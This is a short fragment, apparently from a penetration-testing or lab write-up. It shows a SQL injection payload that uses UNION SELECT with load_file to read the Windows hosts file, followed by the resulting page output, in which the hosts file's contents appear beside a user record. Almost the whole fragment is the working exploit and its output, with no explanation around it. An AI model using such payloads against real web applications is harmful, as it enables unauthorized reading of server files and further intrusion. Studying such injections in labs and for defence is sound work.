 3' union select load_file('C:\\Windows\\System32\\drivers\\etc\\hosts'), 222,333-- -
→
ID User
3 javali
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP
addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) 222
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source
server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost